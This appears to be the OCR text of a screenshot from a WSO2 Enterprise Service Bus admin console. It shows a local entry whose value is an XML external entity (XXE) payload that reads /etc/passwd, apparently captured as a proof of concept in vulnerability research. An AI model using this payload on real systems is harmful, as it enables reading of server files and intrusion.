 WSO2 Enterprise Service
https://192.168.243.180:9443/carbon/localentries/inlinedXML.jsp?entryName=test
WSO2 Enterprise Service Bus
Management Console
Signed-in as: admin@carbon.super | Sign-out | Docs | About
Main
Monitor
Configure
Tools
Home
Manage
Services
List
Add
Proxy Service
Service Bus
Sequences
Inbound Endpoints
Scheduled Tasks
Templates
Endpoints
Message Processors
Local Entries
Message Stores
Priority Executors
APIs
Source View
Connectors
List
Add
Secure Vault Tool
Manage Passwords
Carbon Applications
List
Add
Home > Manage > Service Bus > Local Entries > Inlined XML Entry
Help
Inlined XML Entry
Local Entry
Name* test
10 pt
Value*
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
4
5 <foo>&xxe;</foo>
Position: Ln 3, Ch 1 Total: Ln 5, Ch 122
Toggle editor
Local Entry Description
test
Save Cancel